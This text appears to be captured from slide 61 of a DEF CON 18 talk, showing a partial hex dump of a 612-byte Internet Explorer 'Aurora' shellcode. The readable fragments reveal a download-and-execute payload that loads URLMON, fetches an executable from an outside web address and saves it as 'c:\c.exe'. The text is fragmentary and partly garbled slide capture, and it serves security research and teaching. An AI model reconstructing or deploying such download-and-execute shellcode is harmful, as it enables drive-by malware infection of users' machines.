 IE-arora Shell Code
00000010 0e 8e 4e 0e ec 55 52 4c 4d 4f 4e 00 00 36 1a 2f |..N..URLMON..6./|
00000020 70 63 3a 5c 63 2e 65 78 65 00 59 5f af 67 64 a1 |pc:\c.exe.Y_.gd.|
000000b0 74 70 3a 2f 2f 77 77 77 2e 62 61 69 64 75 2e 63 |tp://www.baidu.c|
000000c0 6f 6d 2f 63 61 6c 63 2e 65 78 65 00 |om/calc.exe.|
612 byte shellcode
Slide: 61
DEFCON
18
TRACK 2
DEF
CON
e18hteen